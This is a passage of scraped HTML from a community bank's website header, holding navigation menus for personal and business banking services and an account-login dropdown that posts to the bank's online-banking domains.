				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
		<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/" class="nav-section-link" aria-label="Our community involvement page. ">Community</a></li>
		<li id="menu-item-29775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/" class="nav-section-link" aria-label="Culture">Culture</a></li>
		<li id="menu-item-22860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/" class="nav-section-link" aria-label="Locations">Locations</a></li>
		<li id="menu-item-31079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/" class="nav-section-link" aria-label="Meet Our Team">Meet Our Team</a></li>
		<li id="menu-item-22031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/" class="nav-section-link" aria-label="News page with links to various articles. ">News</a></li>
</ul>
</div>
</div>
</div></li>
          <li class="nav-top-level-link tab-login">
            <a href="#" id="login-toggle" class="top-level-anchor">Login</a>
            <div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav1">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav1" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav1">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav1">Password</label>
					<input type="password" name="Password" id="Password_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav1">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav1">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav1" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav1" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav1",
	                        //passwordId: "ebc-password_nav1",
	                        //usernameId: "ebc-username_nav1",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav1">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav1" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
